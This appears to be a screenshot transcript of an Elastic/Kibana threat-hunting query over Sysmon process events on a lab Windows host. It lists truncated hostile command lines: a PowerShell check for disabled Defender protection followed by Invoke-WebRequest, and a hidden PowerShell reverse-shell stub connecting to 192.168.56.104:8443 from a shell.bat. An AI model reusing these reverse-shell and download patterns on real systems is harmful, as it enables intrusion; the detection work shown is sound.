 D Discover New Open Share Alerts Inspect Save
.alerts-security.alerts-default,ap... event.dataset: windows.sysmon_operational Last 90 days Refresh
process.parent.command_line: exists NOT process.parent.name: svchost.exe NOT process.parent.name: explorer.exe
Search field names 0
243 hits
Selected fields 4
process.parent.name
process.parent.command_line
process.command_line
host.hostname
Popular fields 10
destination.port
destination.ip
event.action
http.response.status_code
Documents Field statistics
Columns 1 field sorted 3 documents selected
@timestamp process.parent.name process.parent.command_line process.command_line host.hostname
Nov 12, 2023 @ 16:34:54.112 powershell.exe powershell  -Command "& {if ((Get- C:\Windows\system32\cmd.exe /c windev2310eval
MPComputerStatus).RealTimeProtectionEnabled -eq $false) ""C:\Windows\temp\shell.bat""
{Invoke-WebRequest -URI ...
Nov 12, 2023 @ 16:34:52.594 cmd.exe C:\Windows\system32\cmd.exe /c powershell  -Command "& {if ((Get- windev2310eval
""C:\Users\User\Desktop\testing.bat" " MPComputerStatus).RealTimeProtectionEnabled -eq $false)
{Invoke-WebRequest -URI ...
Nov 12, 2023 @ 16:34:36.178 cmd.exe C:\Windows\system32\cmd.exe /c powershell  -w hidden -nop -c windev2310eval
""C:\Windows\temp\shell.bat"" $a='192.168.56.104';$b=8443;$c=New-Object
system.net.sockets.tcpclient;$nb=New-Object System.Byte[...